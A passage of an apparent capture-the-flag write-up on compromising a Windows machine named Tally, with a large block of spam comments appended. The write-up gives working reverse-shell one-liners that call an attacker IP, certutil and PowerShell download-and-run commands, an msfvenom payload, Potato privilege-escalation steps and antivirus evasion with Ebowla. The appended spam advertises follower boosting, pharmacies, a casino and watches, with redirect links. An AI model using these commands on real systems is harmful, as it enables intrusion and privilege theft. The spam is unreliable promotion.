
Well, I tried..but then I got the message again about xp_cmdshell being down. So…I can re-enable it, but before I do that I’m going to prep something so that I can get a different shell quickly once I re-enable.
PowerShellTcp.ps1
We’re going to use the Invoke-PowerShellTcp.ps1 script from Nishang to get our reverse shell. This, too, we used on the Jeeves box. To start, locate your local copy of it and make a copy to your current working directory:

Open up Invoke-PowerShellTcp.ps1 with your text editor of choice and add this to the very last line being sure to update the IP with that of your Kali box: Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.8 -Port 1234

We’re going to need to call this from our Windows box, and to do that we’ll need to setup a HTTP server we can download it from, so let’s get that going: python -m SimpleHTTPServer 80


We’ll setup our NetCat listener as well: nc -lvp 1234

Then I re-enabled the xp_cmdshell (as we did above) and then executed the following two commands: xp_cmdshell “powershell -c iex(new-object net.webclient).downloadstring(‘http://10.10.14.8:80/Invoke-PowerShellTcp.ps1’)” and go

And we have our Shell!

Privilege Escalation – Method 1
Potato Attack
I’ve gotten in the habit of typing whoami /priv on these Windows machines and this one didn’t disappoint:

That SeImpersonatePrivilege token tells us Juicy Potato (or some variation of a Potato attack) should work. We’ll try that. If it works, we’ll try a few other methods too.
So I followed the steps in the Arctic writ up for Juicy Potato and it hung up on me. And thus started like 2 days of off-and-on troubleshooting trying to get Rotten Potato, LonelyPotato, and other crap to work. If you want to see that work, scroll below. I’ll save you the headaches and to right to the fun.
Juicy Potato
To get this to work, we’re going to need to have JuicyPotato.exe execute something when it runs. This something is what will create our connection back to our Kali box and when it runs, it will run with full Windows Administrator privileges, thus giving us our admin reverse shell. I tried creating a .exe with MSFVenom, and then even encoding that .exe and while it was never detected by anti-virus (the encoded one) I couldn’t get it to execute. So I created/stole a .bat script. This is what it looked like:
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.14.30',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (IEX $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"You’ll notice in the above script I updated the IP to my Kali IP and specified a new NetCat listener port. Save this in a file called script.bat
Now, from our Windows shell we need to copy over Juicy Potato and our script.bat: certutil.exe -urlcache -split -f http://10.10.14.30/shell.bat shell.bat and then certutil.exe -urlcache -split -f http://10.10.14.30/JP.exe JP.exe I copied them to the C:\Users\Sarah\Desktop directory because we had write access.


Now, setup your new NetCat listnener on your Kali box and then execute the following command from your Windows box: C:\Users\Sarah\Desktop\JP.exe -l 4444 -p C:\Users\Sarah\Desktop\shell.bat -t *
Random Notes
This is stuff that didn’t work, but I’m keeping here because it involved some good troubleshooting.
I downloaded the Rotten Potato.exe file from here: https://github.com/breenmachine/RottenPotatoNG/blob/master/RottenPotatoEXE/x64/Release/MSFRottenPotato.exe
I started by creating a shell.exe payload with MSFVenom, but then quickly noticed when I copied it over to my target machine it poofed. I’ll blame Windows Defender. Let’s see if we can get around that with some PowerShell.
On your Kali machine, open up your editor of choice and enter this line (making sure to update the IP address with that of your Kali (call the file shell.bat):
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.30',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (IEX $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Now, let’s save this file and copy it over to our Windows machine. Do do the copy we’ll use CertUtil: certutil.exe -urlcache -split -f http://10.10.14.30/shell.bat shell.bat

Then we setup our NetCat listener for a new port, copy over MSFRottenPotato.exe from here to our Windows machine, and then execute: C:\Users\Sarah\Desktop\RP.exe t c:\Users\Sarah\Desktop\shell.bat

And…this one hung too. Nothing on my NetCat listener..
Ebowla
We’re going to use Ebowla to see if we can use some encoding and maybe Windows Defender is jacking stuff up. Ebowla encrypts the payload of your executable with environment variables so that when it’s decrypted, AV doesn’t notice it and leaves it alone.
From the Ebowla directory, open up the genetic.config file. Change the output_type to Go, the payload_type to EXE

Scroll down to the ENV_VAR section. Remove the username value, change the computername value to TALLY and then remove the userdomain value as well. Your entry should look like this.


We need to make a payload now, so let’s use MSFVenom: msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.30 LPORT=4444 -f exe -a x64 > shell.exe

Now, to encode it the syntax is this: python ebowla.py <file to encode> <configuration file to use> so in our case it’s python ../Ebowla/ebowla.py shell.exe genetic.config

And we’re missing something.
So so more Googling…. If we paid attention to the GitHub page for Ebowla we’d see that it’s no longer supported.

Now this doesn’t necessarily indicate that it doesn’t work, but if we have problems we’re on our own. Some more research shows us that someone created 3BOWLA, which utilizes Python3, and can be found here: https://github.com/ohoph/3bowla
So I’m going to clone this repo to my Kali box and go through the same steps we did above to change the settings within the genetic.config file. Then we can execute it: python3 ../3bowla/ebowla.py shell.exe ../3bowla/genetic.config

Note: my shell.exe was in my Tally folder, so I made sure to update the directory path to the ebowla.py and genetic.config files with the ../3bowla/ above.
Now, when we look within our current directory there is an output directory, so let’s go in there.

Now, to make this slightly easier I moved to the 3bowla directory. Within it are more files we’re going to use.

The next step is to take the .go file that was just created and is in our output directory and compile it: ./build_x64_go.sh ../Tally/output/go_symmetric_shell.exe.go ebowla-shell.exe

And another error…it looks like I’m missing Go. I verified this by typing echo $PATH and seeing if I had a go directory in the path variable and I don’t.

To install it I moved to my Downloads directory and then ran wget https://golang.org/dl/go1.15.2.linux-amd64.tar.gz and then run tar -C /usr/local -xzf go1.15.2.linux-amd64.tar.gz to extract it.
Next, we’ll need to update the $PATH variable: export PATH=$PATH:/usr/local/go/bin and then type go to verify the version installed.

Now…let’s try to compile again.

And we’re missing more shit. So let’s install mingw32 – sudo apt-get install mingw-w64

And once it’s finished, let’s try it again: ./build_x64_go.sh ./output/go_symmetric_shell.exe.go ebowla-shell.exe

Yay! Let’s check the output folder:

Nice, so now I’m going to copy the ebowla-shell.exe to my Tally folder again, since we’re going to want to transfer it to our target machine.
And after transferring the ebowla-shell.exe and running it with Juicy Potato..it still hung.
Здесь можно заказать увеличение лайков и фолловеров для соцсетях, включая ВК, TikTok, Telegram и другие .
Оперативная и безопасная раскрутка профиля гарантирована .
https://vc.ru/social/1358683-nakrutit-podpischikov-v-tg-kanal-besplatno-top-25-luchshih-sposobov-moya-shema
Выгодные тарифы и качественное выполнение .
Начните рост популярности прямо сейчас!
На этом сайте у вас есть возможность приобрести виртуальные мобильные номера различных операторов. Эти номера подходят для регистрации профилей в различных сервисах и приложениях.
В ассортименте представлены как долговременные, так и временные номера, которые можно использовать чтобы принять сообщений. Это простое решение для тех, кто не хочет использовать личный номер в сети.
как создать виртуальный номер
Оформление заказа очень удобный: выбираете необходимый номер, вносите оплату, и он становится готов к использованию. Оцените услугу уже сегодня!
На этом сайте собрана полезная информация о терапии депрессии, в том числе у возрастных пациентов.
Здесь можно узнать методы диагностики и советы по улучшению состояния.
http://billshen.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Felitseya-i-elitseya-ku-tab-preimushchestva%2F
Отдельный раздел уделяется возрастным изменениям и их влиянию на эмоциональным состоянием.
Также рассматриваются эффективные терапевтические и психологические методы лечения.
Материалы помогут разобраться, как справляться с угнетенным состоянием в пожилом возрасте.
На данном сайте вы можете заказать подписчиков для Telegram. Мы предлагаем активные аккаунты, которые способствуют развитию вашего канала. Оперативная доставка и стабильный прирост обеспечат эффективный рост подписчиков. Тарифы выгодные, а процесс заказа не требует лишних действий. Начните продвижение уже сейчас и нарастите аудиторию своего канала!
Накрутка живых подписчиков в Телеграм канал бесплатно
На этом сайте вы можете купить лайки и подписчиков для Instagram. Это позволит увеличить вашу популярность и заинтересовать больше людей. Здесь доступны моментальное добавление и надежный сервис. Выбирайте подходящий тариф и развивайте свой аккаунт легко и просто.
Накрутка просмотров рилс в Инстаграм бесплатно
На данном сайте вы можете приобрести аудиторию для Telegram. Доступны качественные аккаунты, которые помогут развитию вашего канала. Быстрая накрутка и стабильный прирост обеспечат эффективный рост подписчиков. Цены доступные, а процесс заказа не требует лишних действий. Начните продвижение уже сейчас и увеличьте аудиторию своего канала!
Накрутка подписчиков в Телеграм живые
Медицинский центр предлагает широкий спектр медицинских услуг для каждого пациента.
Опытные врачи работают по международным стандартам и работают на новейшей аппаратуре.
У нас есть все удобства для восстановления здоровья.
В нашем центре доступны гибкие программы лечения для каждого пациента.
Особое внимание мы уделяем профилактике заболеваний.
Наши пациенты могут получить качественное лечение по доступным ценам.
wiki.blakebusinessservices.com
Our e-pharmacy features an extensive variety of health products with competitive pricing.
Shoppers will encounter all types of medicines to meet your health needs.
We work hard to offer high-quality products at a reasonable cost.
Fast and reliable shipping guarantees that your order arrives on time.
Take advantage of ordering medications online through our service.
https://articles.abilogic.com/716129/flomax-right-men-guide-shopping.html
Современная частная клиника предоставляет современное лечение в любых возрастных категориях.
В нашем центре персонализированное лечение всестороннюю диагностику.
В клинике работают высококвалифицированные специалисты, работающие с современным оборудованием.
В нашей клинике доступны услуги в различных медицинских направлениях, в том числе медицинские услуги по восстановлению здоровья.
Мы ценим ваше доверие — основная цель нашего обслуживания.
Свяжитесь с нами, и мы поможем вам вернуться к здоровой жизни.
prrush.com
На территории Российской Федерации сертификация имеет большое значение для подтверждения соответствия продукции установленным стандартам. Прохождение сертификации нужно как для производителей, так и для потребителей. Наличие сертификата подтверждает, что продукция прошла все необходимые проверки. Это особенно важно в таких отраслях, как пищевая промышленность, строительство и медицина. Сертификация помогает повысить доверие к бренду. Кроме того, сертификация может быть необходима для участия в тендерах и заключении договоров. В итоге, сертификация способствует развитию бизнеса и укреплению позиций на рынке.
оформление сертификатов
В России сертификация имеет большое значение для подтверждения соответствия продукции установленным стандартам. Она необходима как для производителей, так и для потребителей. Документ о сертификации гарантирует соответствие товара нормам и требованиям. Особенно это актуально в таких отраслях, как пищевая промышленность, строительство и медицина. Прошедшие сертификацию компании чаще выбираются потребителями. Также сертификация может быть необходима для участия в тендерах и заключении договоров. Таким образом, сертификация способствует развитию бизнеса и укреплению позиций на рынке.
сертификация качества продукции
В России сертификация имеет большое значение для подтверждения соответствия продукции установленным стандартам. Прохождение сертификации нужно как для бизнеса, так и для конечных пользователей. Документ о сертификации гарантирует соответствие товара нормам и требованиям. Это особенно важно в таких отраслях, как пищевая промышленность, строительство и медицина. Прошедшие сертификацию компании чаще выбираются потребителями. Также это часто является обязательным условием для выхода на рынок. В итоге, сертификация способствует развитию бизнеса и укреплению позиций на рынке.
сертификация товаров
В России сертификация имеет большое значение для подтверждения соответствия продукции установленным стандартам. Прохождение сертификации нужно как для производителей, так и для потребителей. Документ о сертификации гарантирует соответствие товара нормам и требованиям. Особенно это актуально в таких отраслях, как пищевая промышленность, строительство и медицина. Сертификация помогает повысить доверие к бренду. Также это часто является обязательным условием для выхода на рынок. Таким образом, сертификация способствует развитию бизнеса и укреплению позиций на рынке.
сертификация продукции
you have a great blog here! would you like to make some invite posts on my blog?
На данной платформе вы найдете центр ментального здоровья, которая предоставляет психологические услуги для людей, страдающих от тревоги и других психологических расстройств. Наша индивидуальный подход для восстановления психического здоровья. Врачи нашего центра готовы помочь вам преодолеть проблемы и вернуться к психологическому благополучию. Профессионализм наших специалистов подтверждена множеством положительных отзывов. Свяжитесь с нами уже сегодня, чтобы начать путь к оздоровлению.
http://jcheathco.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fgemofobiya-boyazn-vida-krovi%2F
Здесь вы найдете клинику психологического здоровья, которая предоставляет психологические услуги для людей, страдающих от депрессии и других ментальных расстройств. Эта комплексное лечение для восстановления психического здоровья. Наши специалисты готовы помочь вам преодолеть психологические барьеры и вернуться к психологическому благополучию. Квалификация наших психологов подтверждена множеством положительных отзывов. Свяжитесь с нами уже сегодня, чтобы начать путь к оздоровлению.
http://jennaandjessie.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
Stake Casino gameathlon.gr is one of the leading crypto gambling since it integrated crypto into its transactions early on.
The digital casino industry is evolving and players have a vast choice, but not all casinos are created equal.
This article, we will examine the best casinos available in the Greek market and the advantages for players who live in Greece specifically.
Best online casinos of 2023 are shown in the table below. Here are the best casino websites as rated by our expert team.
For any online casino, it is important to check the validity of its license, gaming software licenses, and security protocols to confirm security for all users on their websites.
If any of these factors are absent, or if we can’t confirm any of these elements, we exclude that website from our list.
Gaming providers also play a major role in choosing an internet casino. As a rule, if there’s no valid license, you won’t find reputable gaming companies like Play’n Go represented on the site.
Reputable casinos offer both traditional payment methods like bank cards, but should also provide electronic payment methods like Skrill and many others.
На этом сайте вы найдете центр ментального здоровья, которая обеспечивает психологические услуги для людей, страдающих от депрессии и других психологических расстройств. Эта комплексное лечение для восстановления психического здоровья. Наши опытные психологи готовы помочь вам преодолеть психологические барьеры и вернуться к гармонии. Опыт наших специалистов подтверждена множеством положительных отзывов. Запишитесь с нами уже сегодня, чтобы начать путь к оздоровлению.
http://lepetitgourou.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fgemofobiya-boyazn-vida-krovi%2F
Здесь вы найдете учреждение ментального здоровья, которая предоставляет поддержку для людей, страдающих от стресса и других ментальных расстройств. Мы предлагаем комплексное лечение для восстановления ментального здоровья. Врачи нашего центра готовы помочь вам справиться с проблемы и вернуться к психологическому благополучию. Профессионализм наших врачей подтверждена множеством положительных обратной связи. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lendingdna.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fk%2Fkorvalol%2F
На этом сайте вы найдете учреждение психологического здоровья, которая предоставляет профессиональную помощь для людей, страдающих от стресса и других психических расстройств. Наша комплексное лечение для восстановления психического здоровья. Врачи нашего центра готовы помочь вам решить проблемы и вернуться к гармонии. Профессионализм наших психологов подтверждена множеством положительных отзывов. Свяжитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://littlebluecrab.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
Программа видеонаблюдения предлагает инновационное решение для контроля системами видеонаблюдения.
Программа видеонаблюдения позволяет анализировать видеопотоками с системы в реальном времени.
Программное обеспечение для видеонаблюдения даёт возможность настройку множество камер в любое время.
Для использования программы видеонаблюдения не требуется особых сложных настроек, что позволяет конфигурацию.
Программа видеонаблюдения дает возможность просмотр потоков для дальнейшего анализа.
Программные решения для видеонаблюдения также дает возможность улучшение безопасности на объекте.
Транспортировка грузов в городе Минск — выгодное решение для бизнеса и частных лиц.
Мы предлагаем доставку по Минску и окрестностей, предоставляя услуги каждый день.
В нашем автопарке современные транспортные средства разной мощности, что помогает учесть любые потребности клиентов.
Перевозки заказать в Минске
Мы помогаем переезды, перевозку мебели, строительных материалов, а также небольших грузов.
Наши сотрудники — это профессиональные эксперты, знающие дорогах Минска.
Мы обеспечиваем своевременную подачу транспорта, аккуратную погрузку и разгрузку в точку назначения.
Оформить грузоперевозку можно всего в пару кликов или по контактному номеру с быстрым ответом.
Hello my family member! I wish to say that this article is awesome, great written and come with almost all vital infos. I?¦d like to peer extra posts like this .
Грузоперевозки в городе Минск — надежное решение для организаций и физических лиц.
Мы предлагаем доставку по Минску и области, работая каждый день.
В нашем парке автомобилей современные грузовые машины разной грузоподъемности, что дает возможность учитывать любые потребности клиентов.
Перевозки заказать в Минске
Мы содействуем переезды, перевозку мебели, строительных материалов, а также компактных посылок.
Наши специалисты — это квалифицированные профессионалы, знающие маршрутах Минска.
Мы гарантируем оперативную подачу транспорта, бережную погрузку и выгрузку в указанное место.
Оформить грузоперевозку легко онлайн или по контактному номеру с помощью оператора.
Game Athlon is a leading online casino offering dynamic casino experiences for users of all levels.
The platform provides a huge collection of slot machines, live casino tables, card games, and betting options.
Players are offered seamless navigation, high-quality graphics, and intuitive interfaces on both PC and smartphones.
http://www.gameathlon.gr
GameAthlon focuses on security by offering encrypted transactions and transparent game results.
Bonuses and special rewards are frequently refreshed, giving registered users extra incentives to win and extend their play.
The support service is on hand day and night, supporting with any questions quickly and efficiently.
GameAthlon is the ideal choice for those looking for fun and huge prizes in one trusted space.
GameAthlon is a renowned online casino offering thrilling games for users of all backgrounds.
The platform provides a diverse collection of slot machines, live casino tables, classic casino games, and sportsbook.
Players have access to seamless navigation, top-notch visuals, and intuitive interfaces on both desktop and tablets.
http://www.gameathlon.gr
GameAthlon prioritizes safe gaming by offering trusted payment methods and reliable game results.
Reward programs and special rewards are regularly updated, giving players extra chances to win and extend their play.
The support service is ready day and night, assisting with any inquiries quickly and efficiently.
The site is the perfect place for those looking for an adrenaline rush and exciting rewards in one safe space.
GameAthlon is a popular online casino offering thrilling games for gamblers of all levels.
The site provides a diverse collection of slots, live casino tables, classic casino games, and sportsbook.
Players are offered seamless navigation, stunning animations, and intuitive interfaces on both computer and tablets.
http://www.gameathlon.gr
GameAthlon focuses on safe gaming by offering secure payments and transparent RNG systems.
Promotions and loyalty programs are frequently refreshed, giving registered users extra incentives to win and extend their play.
The helpdesk is ready around the clock, helping with any inquiries quickly and politely.
GameAthlon is the perfect place for those looking for fun and big winnings in one trusted space.
В этом году в мире моды ожидаются интересные тенденции. Дизайнеры делают ставку на естественные материалы и оригинальные формы. Среди оттенков лидируют пастельные оттенки, но кричащие акценты тоже в почете. Бренды концентрируются на массивных украшениях. Актуальны старинные детали и авангардный стиль.
http://moujmasti.com/showthread.php?619784&p=1439284#post1439284
Exquisite wristwatches have long been a gold standard in horology. Crafted by legendary watchmakers, they seamlessly blend tradition with innovation.
All elements demonstrate superior attention to detail, from intricate mechanisms to luxurious materials.
Investing in a timepiece is more than a way to check the hour. It signifies refined taste and uncompromising quality.
Whether you prefer a bold statement piece, Swiss watches offer unparalleled precision that lasts for generations.
http://letsgoblues.com/phpBB/viewtopic.php?f=2&t=33688
Exquisite wristwatches have long been a gold standard in horology. Meticulously designed by world-class brands, they combine tradition with innovation.
All elements embody superior attention to detail, from hand-assembled movements to high-end finishes.
Owning a Swiss watch is a true statement of status. It signifies sophisticated style and uncompromising quality.
